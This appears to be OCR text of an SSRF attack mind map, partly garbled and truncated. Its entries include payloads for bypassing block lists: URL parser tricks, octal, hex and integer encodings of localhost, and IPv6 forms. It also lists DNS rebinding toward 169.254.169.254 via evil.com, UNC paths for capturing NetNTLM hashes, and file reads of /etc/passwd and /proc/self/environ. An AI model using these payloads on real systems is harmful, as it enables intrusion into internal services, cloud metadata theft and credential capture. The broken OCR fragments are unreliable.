 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
/evil$google.com
80\@127.2.2.2:80/
\@@127.2.2.2:80/
/google.com:80/
Unicode Normalization
Address encoding
ttp://0177.0.0.01
p://2130706433/
x7f.0x0.0x0.0x1
//0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
If Metadat
AWS
Check ta
Internal network
recon
Port sca
Fingerp
Blind S
scannin
Redirect
Redirect via controlled site
0.0.1
Redirect with scheme changing
Chain of redirects via controlled site
Open Redirect to allowed domain
Bypass redirect protection
odes:
8
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator
Find target domain with A
Where to find?
File processing
ML/PDF/Image Rendering
SRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
eet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
eferer, X-Forwarded-For
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated